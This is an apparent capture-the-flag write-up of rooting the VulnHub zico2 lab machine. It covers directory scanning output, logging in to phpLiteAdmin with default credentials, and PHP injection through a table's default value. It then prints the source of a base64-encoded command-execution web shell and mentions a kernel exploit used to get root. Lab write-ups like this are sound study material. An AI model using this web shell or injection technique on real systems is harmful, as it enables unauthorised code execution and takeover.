After loading the vm into vmware, scanned with nmap. Port 80 as usual appeared to be the most interesting. So i fired up nikto and then dirsearch in that order.
root@kali:~/dirsearch# ./dirsearch.py -u http://192.168.83.133/ -e php _|. _ _ _ _ _ _|_ v0.3.7 (_||| _) (/_(_|| (_| ) Extensions: php | Threads: 10 | Wordlist size: 5992 Error Log: /root/dirsearch/logs/errors-17-10-09_09-50-00.log Target: http://192.168.83.133/ [09:50:00] Starting: [09:50:02] 403 - 286B - /.hta [09:50:02] 403 - 293B - /.ht_wsr.txt [09:50:02] 403 - 297B - /.htaccess-local [09:50:02] 403 - 295B - /.htaccess-dev [09:50:02] 403 - 295B - /.htaccess.BAK [09:50:02] 403 - 297B - /.htaccess-marco [09:50:02] 403 - 295B - /.htaccess.old [09:50:02] 403 - 296B - /.htaccess.bak1 [09:50:02] 403 - 298B - /.htaccess.sample [09:50:02] 403 - 296B - /.htaccess.orig [09:50:02] 403 - 296B - /.htaccess.save [09:50:02] 403 - 295B - /.htaccess.txt [09:50:02] 403 - 297B - /.htaccess_extra [09:50:02] 403 - 296B - /.htaccess_orig [09:50:02] 403 - 294B - /.htaccessBAK [09:50:02] 403 - 295B - /.htaccessOLD2 [09:50:02] 403 - 294B - /.htaccessOLD [09:50:03] 403 - 294B - /.htaccess_sc [09:50:03] 403 - 292B - /.htaccess~ [09:50:03] 403 - 290B - /.htgroup [09:50:03] 403 - 295B - /.htpasswd-old [09:50:03] 403 - 296B - /.htpasswd_test [09:50:03] 403 - 290B - /.htusers [09:50:03] 403 - 292B - /.htpasswds [09:50:18] 403 - 290B - /cgi-bin/ [09:50:21] 301 - 314B - /css -> http://192.168.83.133/css/ [09:50:21] 301 - 318B - /dbadmin -> http://192.168.83.133/dbadmin/ [09:50:21] 200 - 917B - /dbadmin/ [09:50:22] 403 - 286B - /doc/ [09:50:22] 403 - 301B - /doc/en/changes.html [09:50:22] 403 - 300B - /doc/stable.version [09:50:24] 200 - 3KB - /gulpfile.js [09:50:25] 301 - 314B - /img -> http://192.168.83.133/img/ [09:50:25] 200 - 8KB - /index [09:50:26] 200 - 8KB - /index.html [09:50:27] 301 - 313B - /js -> http://192.168.83.133/js/ [09:50:27] 200 - 1KB - /LICENSE [09:50:34] 200 - 789B - /package.json [09:50:34] 200 - 789B - /package [09:50:38] 200 - 1KB - /README.md [09:50:40] 403 - 295B - /server-status [09:50:40] 403 - 296B - /server-status/ [09:50:44] 200 - 8KB - /tools [09:50:45] 200 - 0B - /view.php Task CompletedThe dbadmin folder obviously looked the most interesting. So i quicky browsed it. This inturn led me to htpp://192.168.83.133/dbadmin/test_db.php At the prompt i logged in with default credentilas of admin. I then searched for existing vulnerabilities in phpliteadmin.
At this point i tried to follow along what the advisory said but was a little handcapped since the screenshots were nolonger up.
The screenshots below show how i managed to execute code on the zico2 box
Click "Go"

fill in as shown in the screenshot (under the Default Value field put <?php phpinfo()?> as in the advisory) then click "Create"
You should be greeted with a message that shows that the table was successfully created as in the screenshot below
after that click on "/usr/databases/test.php" the click the "Rename Database" tab
I chose that folder (dbadmin) since thats the location of the default test_db.php file
At this point browsing to the http://192.168.83.133/dbadmin/west.php we should have the phpinfo file displayed to us as in the screenshot below
Now we know we have code execution. Next step is to upload something more evil like a command shell. When i directly uploaded a command shell, it didnt work so i base64 encoded it.
The steps for uploading are the same as above with a small difference of base64 encoding the it.
root@kali:/tmp# cp /usr/share/webshells/php/simple-backdoor.php .
Modify and remove the php tags so it looks like below.
root@kali:/tmp# cat simple-backdoor.php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
Now base64 encode itPaste the resulting code into the default value field.
<php? <base64 encoded code goes here without the angle brackets :-)> ?>
As before rename the database to whatever you like, I named mine bd.php. We should now have a functional shell.
However this shell is a little limited so we'll use metasploit to get a better shell.
I downloaded the linux exploit sugester onto the system and the first exploit did the trick. gcc wasnt working well on the victim box so i compiled the exploit on another box then returned it to the victim box which gave me a root shell.
Finally browsed to the root folder and read the flat.txt file. At this point i was obliged to do the rewt dance :-)
Thanks to Rafael and the team over at vulnhub for the challenges.